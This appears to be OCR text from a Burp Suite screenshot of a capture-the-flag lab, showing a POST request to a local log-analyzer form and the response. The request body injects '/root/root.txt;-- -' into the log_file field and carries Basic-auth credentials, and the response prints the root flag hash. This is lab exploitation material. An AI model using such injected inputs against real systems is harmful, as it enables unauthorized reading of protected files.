 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
POST / HTTP/1.1
Host: localhost:48763
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://localhost:48763
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Connection: keep-alive
Referer: http://localhost:48763/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
log_file=/root/root.txt;-- -&analyze_log=
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 f6669b298e1b89573378c4ba5ffc715c
109 <p class='error'>
Suspicious traffic patterns detected in /root/root.txt;-- -:
</p>
<pre>
f6669b298e1b89573378c4ba5ffc715c
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114
Search
0 highlights